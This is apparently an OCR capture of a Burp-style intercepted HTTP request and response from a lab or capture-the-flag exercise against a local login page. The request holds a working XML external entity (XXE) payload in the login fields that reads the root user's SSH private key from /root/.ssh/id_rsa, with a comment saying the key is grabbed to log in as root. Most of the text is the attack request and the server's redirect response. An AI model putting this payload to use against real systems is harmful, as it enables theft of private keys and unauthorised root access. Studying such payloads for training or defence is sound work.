 Send Cancel < | ▾ > | ▾ Follow redirection Target: h
Request
Pretty Raw \n Actions
1 POST /login HTTP/1.1
2 Host: 127.0.0.1:9000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 108
9 Origin: http://127.0.0.1:9000
10 Connection: close
11 Referer: http://127.0.0.1:9000/login
12 Cookie: session=eyJwb2ludHMiOjB9.YXntsw.lvEVKjIVQmNW8tNK_lWMCKGUUgk
13 Upgrade-Insecure-Requests: 1
14
15 username=%26admin%3b&version=1.0.0--><!DOCTYPE root [<!ENTITY admin SYSTEM
'file:///root/.ssh/id_rsa'>]><!--
Grabbing the ssh so that we can ssh the root
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 FOUND
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 217
4 Location: http://127.0.0.1:9000/site
5 Vary: Cookie
6 Set-Cookie: session=.eJxdUEtzgjAY_Csdzj0ElUM9IkloWqAJyRfJDYxTlAQdZXzg-N9rp9NDe9zZ3dnHLXAX
7
8 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
9 <title>
Redirecting...
</title>
10 <h1>
Redirecting...
</h1>
11 <p>
You should be redirected automatically to target URL: <a href="/site">/site</a>
. If not click the link.